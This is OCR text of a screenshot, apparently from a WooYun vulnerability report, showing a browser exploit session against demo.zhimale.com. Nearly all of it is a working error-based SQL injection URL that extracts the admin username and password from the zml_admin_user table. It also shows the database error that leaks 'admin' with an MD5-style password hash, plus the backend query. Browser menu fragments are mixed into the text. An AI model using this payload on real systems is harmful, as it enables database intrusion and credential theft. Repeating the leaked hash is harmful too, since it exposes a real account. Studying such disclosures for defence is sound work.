 demo.zhimale.com/index.php?s=/User/Item/item_video/itemid/123 and (select 1 from(sel
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://demo.zhimale.com/index.php?s=/User/Item/item_video/itemid/123 and (select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,username,0x3a,password,0x27,0x7e)
from zml_admin_user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23.html
Split URL
Execute
Enable Post data Enable Referrer
:(
1062:Duplicate entry
'~'admin:ec16076bfd5a62ba25e06e53f271e159'~1' for key 'group_key'
[ SQL语句 ] : SELECT b.*,a.id as pid,a.name as pname FROM
zml_item_progress as a LEFT JOIN zml_item_video b ON b.type=a.id and
b.itemid=123 and (select 1 from(select count(*),concat((select (select
(select concat(0x7e,0x27,username,0x3a,password,0x27,0x7e)from
zml_admin_user limit 0,1)) from information_schema.tables limit
www.wooyun.org